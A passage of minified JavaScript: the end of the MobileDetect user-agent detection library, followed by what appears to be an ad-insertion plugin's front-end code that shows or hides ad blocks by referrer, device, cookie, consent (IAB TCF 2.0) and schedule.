CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",
NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},
oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",
iPadOS:"CPU OS 13",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW",Windows:"Windows","Windows NT":"Windows NT","OS X":"Mac OS X",Debian:"Debian",Ubuntu:"Ubuntu",Macintosh:"PPC",OpenBSD:"OpenBSD",Linux:"Linux",ChromeOS:"CrOS"},uas:{Dolfin:"\\bDolfin\\b",Skyfire:"Skyfire",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",WeChat:"\\bMicroMessenger\\b",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",
Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon","Opera Mini":"Opera Mini",Opera:"Opera|OPR",Edge:"Edge",UCBrowser:"UCBrowser",Vivaldi:"Vivaldi",Chrome:"Chrome",Firefox:"Firefox",Safari:"Safari",IE:"MSIE|IEMobile|MSIEMobile|Trident/[.0-9]+",Netscape:"Netscape",Mozilla:"Mozilla"},props:{Mobile:"Mobile/[VER]",
Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",
MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]",
"Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"],Windows:"Windows NT [VER]","Windows NT":"Windows NT [VER]","OS X":"OS X [VER]",BlackBerryOS:["BlackBerry[w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],AndroidOS:"Android [VER]",ChromeOS:"CrOS x86_64 [VER]","Opera Mini":"Opera Mini/[VER]",
Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]","Opera [VER]"],Netscape:"Netscape/[VER]",Mozilla:"rv:[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","rv:[VER]"],Edge:"Edge/[VER]",Vivaldi:"Vivaldi/[VER]"},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp",
MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700",Macintosh:"Macintosh"}},detectMobileBrowsers:{fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,
tabletPattern:/android|ipad|playbook|silk/i}},l=Object.prototype.hasOwnProperty;b.FALLBACK_PHONE="UnknownPhone";b.FALLBACK_TABLET="UnknownTablet";b.FALLBACK_MOBILE="UnknownMobile";var n="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)};(function(){var a,c,e=b.mobileDetectRules;for(a in e.props)if(l.call(e.props,a)){var d=e.props[a];n(d)||(d=[d]);var f=d.length;for(c=0;c<f;++c){var g=d[c];var h=g.indexOf("[VER]");0<=h&&(g=g.substring(0,h)+"([\\w._\\+]+)"+
g.substring(h+5));d[c]=new RegExp(g,"i")}e.props[a]=d}k(e.oss);k(e.phones);k(e.tablets);k(e.uas);k(e.utils);e.oss0={WindowsPhoneOS:e.oss.WindowsPhoneOS,WindowsMobileOS:e.oss.WindowsMobileOS}})();b.findMatch=function(a,b){for(var c in a)if(l.call(a,c)&&a[c].test(b))return c;return null};b.findMatches=function(a,b){var c=[],d;for(d in a)l.call(a,d)&&a[d].test(b)&&c.push(d);return c};b.getVersionStr=function(a,c){var e=b.mobileDetectRules.props,d;if(l.call(e,a)){e=e[a];var f=e.length;for(d=0;d<f;++d){var g=
e[d].exec(c);if(null!==g)return g[1]}}return null};b.getVersion=function(a,c){var e=b.getVersionStr(a,c);return e?b.prepareVersionNo(e):NaN};b.prepareVersionNo=function(a){var b=a.split(/[a-z._ \/\-]/i);1===b.length&&(a=b[0]);1<b.length&&(a=b[0]+".",b.shift(),a+=b.join(""));return Number(a)};b.isMobileFallback=function(a){return b.detectMobileBrowsers.fullPattern.test(a)||b.detectMobileBrowsers.shortPattern.test(a.substr(0,4))};b.isTabletFallback=function(a){return b.detectMobileBrowsers.tabletPattern.test(a)};
b.prepareDetectionCache=function(a,c,e){if(a.mobile===f){var d;(d=b.findMatch(b.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=d,a.phone=null):(d=b.findMatch(b.mobileDetectRules.phones,c))?(a.mobile=a.phone=d,a.tablet=null):b.isMobileFallback(c)?(c=g.isPhoneSized(e),c===f?(a.mobile=b.FALLBACK_MOBILE,a.tablet=a.phone=null):c?(a.mobile=a.phone=b.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=b.FALLBACK_TABLET,a.phone=null)):b.isTabletFallback(c)?(a.mobile=a.tablet=b.FALLBACK_TABLET,a.phone=null):
a.mobile=a.tablet=a.phone=null}};b.mobileGrade=function(a){var b=null!==a.mobile();if(a.os("iOS")&&4.3<=a.version("iPad")||a.os("iOS")&&3.1<=a.version("iPhone")||a.os("iOS")&&3.1<=a.version("iPod")||2.1<a.version("Android")&&a.is("Webkit")||7<=a.version("Windows Phone OS")||a.is("BlackBerry")&&6<=a.version("BlackBerry")||a.match("Playbook.*Tablet")||1.4<=a.version("webOS")&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&12<=a.version("Firefox")||a.is("Chrome")&&a.is("AndroidOS")&&
4<=a.version("Android")||a.is("Skyfire")&&4.1<=a.version("Skyfire")&&a.is("AndroidOS")&&2.3<=a.version("Android")||a.is("Opera")&&11<a.version("Opera Mobi")&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&2<=a.version("Bada")||(a.is("UC Browser")||a.is("Dolfin"))&&2.3<=a.version("Android")||a.match("Kindle Fire")||a.is("Kindle")&&3<=a.version("Kindle")||a.is("AndroidOS")&&a.is("NookTablet")||11<=a.version("Chrome")&&!b||5<=a.version("Safari")&&!b||4<=a.version("Firefox")&&!b||
7<=a.version("MSIE")&&!b||10<=a.version("Opera")&&!b)return"A";if(a.os("iOS")&&4.3>a.version("iPad")||a.os("iOS")&&3.1>a.version("iPhone")||a.os("iOS")&&3.1>a.version("iPod")||a.is("Blackberry")&&5<=a.version("BlackBerry")&&6>a.version("BlackBerry")||5<=a.version("Opera Mini")&&6.5>=a.version("Opera Mini")&&(2.3<=a.version("Android")||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||11<=a.version("Opera Mobi")&&a.is("SymbianOS"))return"B";5>a.version("BlackBerry")||a.match("MSIEMobile|Windows CE.*Mobile")||
a.version("Windows Mobile");return"C"};b.detectOS=function(a){return b.findMatch(b.mobileDetectRules.oss0,a)||b.findMatch(b.mobileDetectRules.oss,a)};b.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height};g.prototype={constructor:g,mobile:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.mobile},phone:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.phone},
tablet:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.tablet},userAgent:function(){this._cache.userAgent===f&&(this._cache.userAgent=b.findMatch(b.mobileDetectRules.uas,this.ua));return this._cache.userAgent},userAgents:function(){this._cache.userAgents===f&&(this._cache.userAgents=b.findMatches(b.mobileDetectRules.uas,this.ua));return this._cache.userAgents},os:function(){this._cache.os===f&&(this._cache.os=b.detectOS(this.ua));return this._cache.os},
version:function(a){return b.getVersion(a,this.ua)},versionStr:function(a){return b.getVersionStr(a,this.ua)},is:function(a){return h(this.userAgents(),a)||m(a,this.os())||m(a,this.phone())||m(a,this.tablet())||h(b.findMatches(b.mobileDetectRules.utils,this.ua),a)},match:function(a){a instanceof RegExp||(a=new RegExp(a,"i"));return a.test(this.ua)},isPhoneSized:function(a){return g.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){this._cache.grade===f&&(this._cache.grade=b.mobileGrade(this));
return this._cache.grade}};g.isPhoneSized="undefined"!==typeof window&&window.screen?function(a){return 0>a?f:b.getDeviceSmallerSide()<=a}:function(){};g._impl=b;g.version="1.4.4 2019-09-21";return g})})(function(h){if("undefined"!==typeof module&&module.exports)return function(f){module.exports=f()};if("function"===typeof define&&define.amd)return define;if("undefined"!==typeof window)return function(f){window.MobileDetect=f()};throw Error("unknown environment");}());
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,n){a.raw=n;return a};$jscomp.arrayIteratorImpl=function(a){var n=0;return function(){return n<a.length?{done:!1,value:a[n++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var n="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return n?n.call(a):$jscomp.arrayIterator(a)};
jQuery(function(a){function n(c){c=c.match(ba);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function u(c){try{var l=Date.parse(c);isNaN(l)&&(l=null)}catch(G){l=null}if(null==l&&c.includes(" ")){c=c.split(" ");try{l=Date.parse(c[0]),l+=E(c[1]),isNaN(l)&&(l=null)}catch(G){l=null}}return l}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,l){l&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function v(c){c=("; "+document.cookie).split("; "+c+"=");if(2===c.length)return c.pop().split(";").shift()}
function k(c){if(v(c)){var l=window.location.hostname;v(c)&&(document.cookie=c+"=;path=/"+(l?";domain="+l:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var ba=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function l(m,e,d){if(0==m.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var h=m[0];m=m.slice(1);if("*"==h)for(e=$jscomp.makeIterator(Object.entries(e)),h=e.next();!h.done;h=e.next()){if(h=$jscomp.makeIterator(h.value),h.next(),h=h.next().value,l(m,h,d))return!0}else if(h in e)return l(m,e[h],d);return!1}function G(m,e,d){if("object"!=typeof m||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return l(e,m,d)}function ca(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),
__tcfapi("getTCData",2,function(m,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==m.eventStatus||"useractioncomplete"==m.eventStatus?(ai_tcData=m,m.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==m.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),
a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(m){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ca(),cookies_need_tcData=!0)):m&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}
c=null==c?a("div.ai-list-data, meta.ai-list-data"):c.filter(".ai-list-data");if(c.length){c.removeClass("ai-list-data");var V=getAllUrlParams(window.location.search);if(null!=V.referrer)var x=V.referrer;else x=document.referrer,""!=x&&(x=n(x));var R=window.navigator.userAgent,S=R.toLowerCase(),W=navigator.language,L=W.toLowerCase();if("undefined"!==typeof MobileDetect)var X=new MobileDetect(R);c.each(function(){var m=document.cookie.split(";");m.forEach(function(A,f){m[f]=A.trim()});var e=a(this).closest("div.code-block"),
d=!0,h=a(this).attr("referer-list");if("undefined"!=typeof h){h=b64d(h).split(",");var r=a(this).attr("referer-list-type"),I=!1;a.each(h,function(A,f){f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=x.indexOf(f))return I=!0,!1}else{if(f=f.substr(1),x.substr(-f.length)==f)return I=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==x.indexOf(f))return I=!0,!1}else if("#"==f){if(""==x)return I=!0,!1}else if(f==x)return I=
!0,!1});var p=I;switch(r){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}if(d&&(h=a(this).attr("client-list"),"undefined"!=typeof h&&"undefined"!==typeof X))switch(h=b64d(h).split(","),r=a(this).attr("client-list-type"),p=!1,a.each(h,function(A,f){if(""==f.trim())return!0;var M=f.split("&&");a.each(M,function(da,b){var y=!0,t=!1;b=b.trim();"!!"==b.substring(0,2)&&(y=!1,b=b.substring(2));"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-
1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=S.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),S.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==S.indexOf(b)&&(q=!0)):X.is(b)&&
(q=!0);p=q?y:!y;if(!p)return!1});if(p)return!1}),r){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var N=h=!1;for(r=1;2>=r;r++)if(d){switch(r){case 1:var g=a(this).attr("cookie-list");break;case 2:g=a(this).attr("parameter-list")}if("undefined"!=typeof g){g=b64d(g);switch(r){case 1:var B=a(this).attr("cookie-list-type");break;case 2:B=a(this).attr("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google",
"tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");var D=g.split(","),Y=[];m.forEach(function(A){A=A.split("=");try{var f=JSON.parse(decodeURIComponent(A[1]))}catch(M){f=decodeURIComponent(A[1])}Y[A[0]]=
f});p=!1;var O=a(this);a.each(D,function(A,f){var M=f.split("&&");a.each(M,function(da,b){var y=!0;b=b.trim();"!!"==b.substring(0,2)&&(y=!1,b=b.substring(2));var t=b,q="!@!",Z=-1!=b.indexOf("["),aa=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],Z=-1!=t.indexOf("["),aa=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(aa)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),
t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=l(t,ai_tcData,q))?y:!y):(O.addClass("ai-list-data"),N=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Z)p=(t=G(Y,t,q))?y:!y;else{var T=!1;"!@!"==q?m.every(function(ea){return ea.split("=")[0]==b?(T=!0,!1):!0}):T=-1!=m.indexOf(b);p=
T?y:!y}if(!p)return!1});if(p)return!1});p&&(N=!1);switch(B){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(O.removeClass("ai-list-data"),O.removeClass("ai-list-manual")):(h=!0,O.addClass("ai-list-data")));if(d||!h&&!N)if(g=a(this).data("debug-info"),"undefined"!=typeof g&&(g=a("."+g),0!=g.length)){var w=g.parent();w.hasClass("ai-debug-info")&&w.remove()}w=a(this).prevAll(".ai-debug-bar.ai-debug-lists");g=""==x?"#":x;w.find(".ai-debug-name.ai-list-info").text(g).attr("title",
R+"\n"+W);w.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);g=!1;if(d&&(r=a(this).attr("scheduling-start"),B=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof r&&"undefined"!=typeof B&&"undefined"!=typeof D)){g=!0;var z=b64d(r),P=b64d(B),U=parseInt(a(this).attr("scheduling-fallback")),Q=parseInt(a(this).attr("gmt"));z.includes("-")||P.includes("-")?(B=u(z)+Q,r=u(P)+Q):(B=E(z),r=E(P));D=b64d(D).split(",");w=a(this).attr("scheduling-type");
var C=(new Date).getTime()+Q,F=new Date(C),J=F.getDay();z.includes("-")||P.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+Q,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=B&&C<r&&D.includes(J.toString());switch(w){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T"," ");w=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");w.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(B/
1E3).toString()+" ="+(C>=B).toString()+" end_date:"+Math.floor(r/1E3).toString()+" =:"+(C<r).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());w.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==U||(w.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),w.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+U))}if(h||!d&&N)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});
d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):g&&!z&&0!=U?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),
a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),e.find(".ai-debug-block").length||-1!=e.attr("style").indexOf("height:")||e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&
e.css({position:""})):-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==typeof ai_load_blocks){var l=function(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()};jQuery(document).on("cmplzEnableScripts",l);jQuery(document).on("cmplz_event_marketing",l)}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");
jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){k("euconsent-v2");k("__lxG__consent__v2");k("__lxG__consent__v2_daisybit");k("__lxG__consent__v2_gdaisybit");k("CookieLawInfoConsent");k("cookielawinfo-checkbox-advertisement");k("cookielawinfo-checkbox-analytics");k("cookielawinfo-checkbox-necessary");k("complianz_policy_id");k("complianz_consent_status");k("cmplz_marketing");k("cmplz_consent_status");k("cmplz_preferences");k("cmplz_statistics-anonymous");k("cmplz_choice");
